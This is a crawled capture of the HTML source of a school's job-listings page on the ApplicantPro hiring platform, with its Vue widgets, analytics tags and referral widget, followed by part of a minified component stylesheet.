

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpms.applicantpro.com/jobs/
body_size: 5672
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769652816"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769652816';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601281.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"12368","career_site_name":"Marin Primary & Middle School","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"9583","organization_name":"Marin Primary &amp; Middle School","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Marin Primary & Middle School Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://mpms.applicantpro.com/images/4/12368/20231031095739-MarinPrimary_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://mpms.applicantpro.com/images/4/12368/20231031095739-MarinPrimary_logoFB.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Marin Primary & Middle School" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/mpms/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Marin Primary & Middle School" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://mpms.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://mpms.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Marin Primary & Middle School" src="/images/4/12368/20231031095738-MarinPrimary_header.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 9583, domainId : 12368, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"","workplaceTypeWeight":0,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "mpms", siteCss : {"accent":"#81BD41"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "a0f56bb4_apppro_mpms", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 9583, rootDomainId : 4, domainId : 12368, domainName : "applicantpro.com", domainTitle : "Marin Primary & Middle School", subdomainName : "mpms", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,72,346,164" href="https://www.mpms.org/" target="_self" alt="company homepage" />
				<area style="cursor:pointer;" shape="rect" coords="389,127,485,165" href="https://www.mpms.org/about" target="_self" alt="about" />
				<area style="cursor:pointer;" shape="rect" coords="499,126,655,167" href="https://www.mpms.org/admission/welcome-to-admissions" target="_self" alt="admission" />
				<area style="cursor:pointer;" shape="rect" coords="665,126,795,167" href="https://www.mpms.org/learning" target="_self" alt="learning" />
				<area style="cursor:pointer;" shape="rect" coords="808,127,909,169" href="https://www.mpms.org/giving" target="_self" alt="giving" />
				<area style="cursor:pointer;" shape="rect" coords="920,128,1096,168" href="https://www.mpms.org/community/family-association" target="_self" alt="community" />
				<area style="cursor:pointer;" shape="rect" coords="722,23,853,57" href="https://www.mpms.org/about/calendar" target="_self" alt="CALENDAR" />
				<area style="cursor:pointer;" shape="rect" coords="865,23,956,57" href="https://www.mpms.org/news" target="_self" alt="NEWS" />
				<area style="cursor:pointer;" shape="rect" coords="968,23,1077,57" href="https://www.mpms.org/admission/inquiry-form" target="_self" alt="INQUIRE" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '12368';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://mpms.applicantpro.com/stats/" : "http://mpms.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://mpms.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mpms.applicantpro.com/js/web-components/assets/style.css?version=live202601281.0
body_size: 35112
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 